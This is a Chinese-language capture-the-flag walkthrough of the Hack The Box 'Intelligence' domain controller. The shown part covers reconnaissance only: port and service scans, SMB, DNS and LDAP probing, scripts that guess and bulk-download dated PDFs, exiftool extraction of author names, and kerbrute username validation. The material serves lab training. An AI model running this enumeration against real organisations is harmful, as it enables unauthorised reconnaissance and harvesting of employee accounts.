起手式nmap,看來應是DC:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.248
------------------------------------------------------------
Scanning target 10.10.10.248
Time started: 2024-02-17 02:07:56.649685
------------------------------------------------------------
Port 53 is open
Port 135 is open
Port 139 is open
Port 88 is open
Port 80 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5985 is open
Port 49667 is open
Port 49683 is open
Port 49684 is open
Port 49694 is open
Port 49749 is open
Port scan completed in 0:01:39.310840
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,135,139,88,80,389,445,464,636,3268,3269,5985,49667,49683,49684,49694,49749 -sV -sC -T4 -Pn -oA 10.10.10.248 10.10.10.248
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,135,139,88,80,389,445,464,636,3268,3269,5985,49667,49683,49684,49694,49749 -sV -sC -T4 -Pn -oA 10.10.10.248 10.10.10.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-17 02:09 EST
Nmap scan report for 10.10.10.248
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Intelligence
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-17 14:09:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-17T14:11:18+00:00; +6h59m58s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2024-02-17T14:11:18+00:00; +6h59m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2024-02-17T14:11:18+00:00; +6h59m58s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-17T14:11:18+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49667/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49749/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-17T14:10:38
|_ start_date: N/A
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m57s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.90 seconds
------------------------------------------------------------
Combined scan completed in 0:03:25.552014
Press enter to quit...
把查到的domain name給加進去:
┌──(root㉿kali)-[~]
└─# vim /etc/hosts
┌──(root㉿kali)-[~]
└─# echo "10.10.10.248 intelligence.htb">> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
port 445偵查,crackmapexec、smbmap跟smbclient都沒用:
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.248
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
┌──(kali㉿kali)-[~]
└─$ smbmap -H 10.10.10.248
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[!] Something weird happened: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.) on line 970
Traceback (most recent call last):
File "/usr/bin/smbmap", line 33, in <module>
sys.exit(load_entry_point('smbmap==1.9.2', 'console_scripts', 'smbmap')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/smbmap/smbmap.py", line 1435, in main
host = [ host for host in share_drives_list.keys() ][0]
^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'bool' object has no attribute 'keys'
^CYou pressed Ctrl+C!...
You pressed Ctrl+C!
You pressed Ctrl+C!
You pressed Ctrl+C!
┌──(kali㉿kali)-[~]
└─$ smbclient -N -L //10.10.10.248
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.248 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
port 53偵查,zone transfer沒用(dig的那個指令),domain name枚舉有多出一些東西:
┌──(kali㉿kali)-[~]
└─$ dig axfr @10.10.10.248 intelligence.htb
; <<>> DiG 9.19.19-1-Debian <<>> axfr @10.10.10.248 intelligence.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
domain name枚舉指令:
dnsenum --dnsserver 10.10.10.248 -f /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -o domain_name.txt intelligence.htb
┌──(kali㉿kali)-[~]
└─$ dnsenum --dnsserver 10.10.10.248 -f /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -o domain_name.txt intelligence.htb
dnsenum VERSION:1.2.6
----- intelligence.htb -----
Host's addresses:
__________________
intelligence.htb. 600 IN A 10.10.10.248
Name Servers:
______________
dc.intelligence.htb. 1200 IN A 10.10.10.248
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: dc.intelligence.htb at /usr/bin/dnsenum line 897.
Trying Zone Transfer for intelligence.htb on dc.intelligence.htb ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:
________________________________________________________________________________________
dc.intelligence.htb. 1200 IN A 10.10.10.248
domaindnszones.intelligence.htb. 600 IN A 10.10.10.248
forestdnszones.intelligence.htb. 600 IN A 10.10.10.248
intelligence.htb class C netranges:
____________________________________
Performing reverse lookup on 0 ip addresses:
_____________________________________________
0 results out of 0 IP addresses.
intelligence.htb ip blocks:
____________________________
done.
在/etc/hosts裡:
10.10.10.248 intelligence.htb dc.intelligence.htb
有389 port所以做ldapsearch,但沒有進展。
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ ldapsearch -H ldap://10.10.10.248 -x -s base -b '' "(objectclass=*)" "*"
# extended LDIF
#
# LDAPv3
# base <> with scope baseObject
# filter: (objectclass=*)
# requesting: *
#
#
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=intelligence,DC=htb
ldapServiceName: intelligence.htb:dc$@INTELLIGENCE.HTB
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedControl: 1.2.840.113556.1.4.2330
supportedControl: 1.2.840.113556.1.4.2354
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=intelligence,DC=
htb
serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat
ion,DC=intelligence,DC=htb
schemaNamingContext: CN=Schema,CN=Configuration,DC=intelligence,DC=htb
namingContexts: DC=intelligence,DC=htb
namingContexts: CN=Configuration,DC=intelligence,DC=htb
namingContexts: CN=Schema,CN=Configuration,DC=intelligence,DC=htb
namingContexts: DC=DomainDnsZones,DC=intelligence,DC=htb
namingContexts: DC=ForestDnsZones,DC=intelligence,DC=htb
isSynchronized: TRUE
highestCommittedUSN: 102509
dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=intelligence,DC=htb
dnsHostName: dc.intelligence.htb
defaultNamingContext: DC=intelligence,DC=htb
currentTime: 20240217143940.0Z
configurationNamingContext: CN=Configuration,DC=intelligence,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ ldapsearch -H ldap://10.10.10.248 -x -s sub -b 'DC=cascade,DC=local' "(objectclass=user)" "*" > ldap_user
有開80 port,所以上網頁看看:
可用feroxbuster來爆破網頁隱藏目錄,但那是無用功。
feroxbuster -u http://intelligence.htb -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -o scans/feroxbuster-intelligence.htb-raft-med-lowercase
往下拉可發現兩個download:

把這兩個檔案下載下來後發現是pdf:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ mkdir pdfs
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ cd pdfs
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ wget http://10.10.10.248/documents/2020-12-15-upload.pdf
--2024-02-17 02:47:19-- http://10.10.10.248/documents/2020-12-15-upload.pdf
Connecting to 10.10.10.248:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27242 (27K) [application/pdf]
Saving to: ‘2020-12-15-upload.pdf’
2020-12-15-upload.p 100%[==================>] 26.60K 111KB/s in 0.2s
2024-02-17 02:47:20 (111 KB/s) - ‘2020-12-15-upload.pdf’ saved [27242/27242]
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ wget http://10.10.10.248/documents/2020-01-01-upload.pdf
--2024-02-17 02:47:32-- http://10.10.10.248/documents/2020-01-01-upload.pdf
Connecting to 10.10.10.248:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 26835 (26K) [application/pdf]
Saving to: ‘2020-01-01-upload.pdf’
2020-01-01-upload.p 100%[==================>] 26.21K 107KB/s in 0.2s
2024-02-17 02:47:33 (107 KB/s) - ‘2020-01-01-upload.pdf’ saved [26835/26835]
用exiftool看pdf的metadata:
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ exiftool 2020-01-01-upload.pdf
ExifTool Version Number : 12.70
File Name : 2020-01-01-upload.pdf
Directory : .
File Size : 27 kB
File Modification Date/Time : 2021:04:01 13:00:00-04:00
File Access Date/Time : 2024:02:17 02:47:33-05:00
File Inode Change Date/Time : 2024:02:17 02:47:33-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : William.Lee
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ exiftool 2020-12-15-upload.pdf
ExifTool Version Number : 12.70
File Name : 2020-12-15-upload.pdf
Directory : .
File Size : 27 kB
File Modification Date/Time : 2021:04:01 13:00:00-04:00
File Access Date/Time : 2024:02:17 02:47:20-05:00
File Inode Change Date/Time : 2024:02:17 02:47:20-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jose.Williams
可以發現有人名。但這人名是不是直接就拿來當帳號,要用kerbrute測一下:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ cat users.txt
William.Lee
Jose.Williams
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ kerbrute userenum --dc 10.10.10.248 -d intelligence.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/17/24 - Ronnie Flathers @ropnop
2024/02/17 02:54:52 > Using KDC(s):
2024/02/17 02:54:52 > 10.10.10.248:88
2024/02/17 02:54:53 > [+] VALID USERNAME: William.Lee@intelligence.htb
2024/02/17 02:54:53 > [+] VALID USERNAME: Jose.Williams@intelligence.htb
2024/02/17 02:54:53 > Done! Tested 2 usernames (2 valid) in 0.249 seconds
看起來就是直接把本名當帳號沒錯。接下來的思路,是找到更多的帳號,那麼,是不是可以撈到更多的pdf,來取得更多帳號呢? pdf的命名規則很固定,所以要
寫個程式來產生檔名
測網站上是不是真的有這些pdf
首先是產生檔名的程式:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ cd pdfs
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ vim date_print.py
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ python date_print.py
Output has been saved to pdf_dates_list.txt
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ cat date_print.py
import datetime
# Define the start and end dates
start_date = datetime.date(2020, 1, 1)
end_date = datetime.date(2020, 12, 31)
# Open the file in write mode
with open("pdf_dates_list.txt", "w") as file:
# Iterate over each day in 2020
current_date = start_date
while current_date <= end_date:
# Format the date as YYYY-MM-DD-upload.pdf
formatted_date = current_date.strftime("%Y-%m-%d") + "-upload.pdf"
# Write the formatted date to the file
file.write(formatted_date + "\n")
# Move to the next day
current_date += datetime.timedelta(days=1)
print("Output has been saved to pdf_dates_list.txt")
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ head pdf_dates_list.txt
2020-01-01-upload.pdf
2020-01-02-upload.pdf
2020-01-03-upload.pdf
2020-01-04-upload.pdf
2020-01-05-upload.pdf
2020-01-06-upload.pdf
2020-01-07-upload.pdf
2020-01-08-upload.pdf
2020-01-09-upload.pdf
接下來是測網站上是不是真的有這些pdf:
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ gobuster dir -w pdf_dates_list.txt -u http://10.10.10.248/documents/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.248/documents/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: pdf_dates_list.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/2020-01-01-upload.pdf (Status: 200) [Size: 26835]
/2020-01-04-upload.pdf (Status: 200) [Size: 27522]
/2020-01-02-upload.pdf (Status: 200) [Size: 27002]
/2020-01-10-upload.pdf (Status: 200) [Size: 26400]
/2020-01-20-upload.pdf (Status: 200) [Size: 11632]
/2020-01-23-upload.pdf (Status: 200) [Size: 11557]
/2020-01-22-upload.pdf (Status: 200) [Size: 28637]
/2020-01-25-upload.pdf (Status: 200) [Size: 26252]
/2020-01-30-upload.pdf (Status: 200) [Size: 26706]
/2020-02-11-upload.pdf (Status: 200) [Size: 25245]
/2020-02-17-upload.pdf (Status: 200) [Size: 11228]
/2020-02-23-upload.pdf (Status: 200) [Size: 27378]
/2020-02-24-upload.pdf (Status: 200) [Size: 27332]
/2020-02-28-upload.pdf (Status: 200) [Size: 11543]
/2020-03-04-upload.pdf (Status: 200) [Size: 26194]
/2020-03-05-upload.pdf (Status: 200) [Size: 26124]
/2020-03-13-upload.pdf (Status: 200) [Size: 24888]
/2020-03-17-upload.pdf (Status: 200) [Size: 27227]
/2020-03-12-upload.pdf (Status: 200) [Size: 27143]
/2020-03-21-upload.pdf (Status: 200) [Size: 11250]
/2020-04-02-upload.pdf (Status: 200) [Size: 11466]
/2020-04-04-upload.pdf (Status: 200) [Size: 27949]
/2020-04-15-upload.pdf (Status: 200) [Size: 26689]
/2020-04-23-upload.pdf (Status: 200) [Size: 24865]
/2020-05-01-upload.pdf (Status: 200) [Size: 28228]
/2020-05-03-upload.pdf (Status: 200) [Size: 26093]
/2020-05-07-upload.pdf (Status: 200) [Size: 26062]
/2020-05-11-upload.pdf (Status: 200) [Size: 27244]
/2020-05-17-upload.pdf (Status: 200) [Size: 26448]
/2020-05-20-upload.pdf (Status: 200) [Size: 27480]
/2020-05-21-upload.pdf (Status: 200) [Size: 26255]
/2020-05-24-upload.pdf (Status: 200) [Size: 11857]
/2020-05-29-upload.pdf (Status: 200) [Size: 11532]
/2020-06-02-upload.pdf (Status: 200) [Size: 27797]
/2020-06-03-upload.pdf (Status: 200) [Size: 11381]
/2020-06-04-upload.pdf (Status: 200) [Size: 26922]
/2020-06-07-upload.pdf (Status: 200) [Size: 27937]
/2020-06-12-upload.pdf (Status: 200) [Size: 11575]
/2020-06-14-upload.pdf (Status: 200) [Size: 26443]
/2020-06-15-upload.pdf (Status: 200) [Size: 27121]
/2020-06-21-upload.pdf (Status: 200) [Size: 26060]
/2020-06-22-upload.pdf (Status: 200) [Size: 26278]
/2020-06-26-upload.pdf (Status: 200) [Size: 27338]
/2020-06-25-upload.pdf (Status: 200) [Size: 10662]
/2020-06-28-upload.pdf (Status: 200) [Size: 26390]
/2020-06-30-upload.pdf (Status: 200) [Size: 25634]
/2020-07-02-upload.pdf (Status: 200) [Size: 27320]
/2020-07-06-upload.pdf (Status: 200) [Size: 24966]
/2020-07-08-upload.pdf (Status: 200) [Size: 11910]
/2020-07-20-upload.pdf (Status: 200) [Size: 12100]
/2020-07-24-upload.pdf (Status: 200) [Size: 26321]
/2020-06-08-upload.pdf (Status: 200) [Size: 11540]
/2020-08-01-upload.pdf (Status: 200) [Size: 27038]
/2020-08-03-upload.pdf (Status: 200) [Size: 25405]
/2020-08-09-upload.pdf (Status: 200) [Size: 11611]
/2020-08-19-upload.pdf (Status: 200) [Size: 26885]
/2020-08-20-upload.pdf (Status: 200) [Size: 10711]
/2020-09-02-upload.pdf (Status: 200) [Size: 27148]
/2020-09-05-upload.pdf (Status: 200) [Size: 26417]
/2020-09-06-upload.pdf (Status: 200) [Size: 25551]
/2020-09-11-upload.pdf (Status: 200) [Size: 12098]
/2020-09-13-upload.pdf (Status: 200) [Size: 26521]
/2020-09-04-upload.pdf (Status: 200) [Size: 26986]
/2020-09-16-upload.pdf (Status: 200) [Size: 26959]
/2020-09-22-upload.pdf (Status: 200) [Size: 25072]
/2020-09-27-upload.pdf (Status: 200) [Size: 26809]
/2020-09-29-upload.pdf (Status: 200) [Size: 24586]
/2020-09-30-upload.pdf (Status: 200) [Size: 26080]
/2020-10-05-upload.pdf (Status: 200) [Size: 11248]
/2020-10-19-upload.pdf (Status: 200) [Size: 27196]
/2020-11-01-upload.pdf (Status: 200) [Size: 26599]
/2020-11-03-upload.pdf (Status: 200) [Size: 25568]
/2020-11-06-upload.pdf (Status: 200) [Size: 25964]
/2020-11-10-upload.pdf (Status: 200) [Size: 25472]
/2020-11-11-upload.pdf (Status: 200) [Size: 26461]
/2020-11-13-upload.pdf (Status: 200) [Size: 11074]
/2020-11-24-upload.pdf (Status: 200) [Size: 11412]
/2020-11-30-upload.pdf (Status: 200) [Size: 27286]
/2020-12-10-upload.pdf (Status: 200) [Size: 26762]
/2020-12-15-upload.pdf (Status: 200) [Size: 27242]
/2020-12-20-upload.pdf (Status: 200) [Size: 11902]
/2020-12-24-upload.pdf (Status: 200) [Size: 26825]
/2020-12-28-upload.pdf (Status: 200) [Size: 11480]
/2020-12-30-upload.pdf (Status: 200) [Size: 25109]
Progress: 366 / 367 (99.73%)
===============================================================
Finished
===============================================================
確定有哪些pdf後,就要寫批次下載的程式,把這些pdf下載回來:
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ vim download_pdf.py
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ cat download_pdf.py
import datetime
import os
import requests
# Function to download file using curl
def download_file(url, filename):
os.system(f"curl -o {filename} {url}")
# Define the start and end dates
start_date = datetime.date(2020, 1, 1)
end_date = datetime.date(2020, 12, 31)
# Open the file in write mode
with open("pdf_dates_list.txt", "w") as file:
# Iterate over each day in 2020
current_date = start_date
while current_date <= end_date:
# Format the date as YYYY-MM-DD-upload.pdf
formatted_date = current_date.strftime("%Y-%m-%d") + "-upload.pdf"
# Write the formatted date to the file
file.write(formatted_date + "\n")
# Check if the file exists and download it if status code is 200
url = f"http://intelligence.htb/documents/{formatted_date}"
response = requests.head(url)
if response.status_code == 200:
download_file(url, formatted_date)
print(f"File {formatted_date} downloaded successfully")
# Move to the next day
current_date += datetime.timedelta(days=1)
print("Output has been saved to pdf_download_list.txt")
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ python download_pdf.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 26835 100 26835 0 0 36750 0 --:--:-- --:--:-- --:--:-- 36760
File 2020-01-01-upload.pdf downloaded successfully
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 27002 100 27002 0 0 37122 0 --:--:-- --:--:-- --:--:-- 37090
File 2020-01-02-upload.pdf downloaded successfully
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 27522 100 27522 0 0 37735 0 --:--:-- --:--:-- --:--:-- 37753
File 2020-01-04-upload.pdf downloaded successfully
...

下載回來後,就是要撈出這些pdf的creator,來達成帳號枚舉的目的。這裡把所有pdf的meta data一口氣列出來,並把Creator的部分輸出到creators_tmp.txt這個文件裡
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ exiftool -a *.pdf | grep Creator > creators_tmp.txt
由於creators_tmp.txt裡面只需要名稱,所以要用awk處理一下:
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ exiftool -a *.pdf | grep Creator > creators_tmp.txt
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ cat creators_tmp.txt | awk -F ":" '{print $2}' > users.txt
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ mv users.txt /home/kali/HTB/Intelligence
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ cd ..
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ ls
ldap_user pdfs users.txt
裡面可能有些重複的帳號,需要處理一下。利用linux原生的指令,就可以得到文件大小、文件內容排序、刪除重複行的動作:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ wc users.txt
84 84 1260 users.txt
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ mv users.txt users_tmp.txt
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ sort users_tmp.txt| uniq > users.txt
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ wc users.txt
30 30 456 users.txt
只有帳號可以執行kerberoasting或AS-REP roasting等等攻擊,但是都沒用。只好再更深入調查這些pdf,具體而言,是要查這些pdf有沒有敏感詞,比如說'user', 'password', 'account', 'login', 'service', 'new'等等。
要找敏感詞,可以把所有pdf都轉成txt,再利用linux指令找。linux有將pdf轉成txt的程式pdftotext,需要先安裝別的東西:
sudo apt install poppler-utils
